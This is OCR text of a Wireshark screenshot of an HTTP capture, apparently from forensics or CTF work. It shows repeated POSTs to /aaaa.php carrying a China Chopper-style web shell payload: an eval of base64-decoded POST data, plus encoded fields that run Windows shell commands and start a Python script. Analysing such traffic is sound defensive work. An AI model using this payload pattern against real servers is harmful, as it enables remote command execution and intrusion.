 应用程序 位置 Wireshark 星期二 16:31 1
A.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式… +
Protocol Length Info
HTTP 949 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 1960 HTTP/1.1 200 OK (text/html)
HTTP 320 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 564 HTTP/1.1 200 OK (text/html)
HTTP 566 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 604 HTTP/1.1 200 OK (text/html)
HTTP 1019 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 610 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 727 HTTP/1.1 200 OK (text/html)
HTTP 642 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
HTTP 263 HTTP/1.1 200 OK (text/html)
HTTP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
File Data: 677 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "oo" = "@eval◁(base64_decode($_POST[z0]));"
Key: oo
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9s
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QgL2QgIkM6XHBocFN0dWR5XFdXV1wiJnN0YXJ0IC9iIHB5dGhvbiBSQV
Key: z2
Value: Y2QgL2QgIkM6XHBocFN0dWR5XFdXV1wiJnN0YXJ0IC9iIHB5dGhvbiBSQVNzY2FuLnB5
0150 68 65 0d 0a 0d 0a 6f 6f 3d 25 34 30 65 76 61 6c he····oo =%40eval
0160 25 30 31 25 32 38 62 61 73 65 36 34 5f 64 65 63 %01%28ba se64_dec
0170 6f 64 65 25 32 38 25 32 34 5f 50 4f 53 54 25 35 ode%28%2 4_POST%5
0180 42 7a 30 25 35 44 25 32 39 25 32 39 25 33 42 26 Bz0%5D%2 9%29%3B&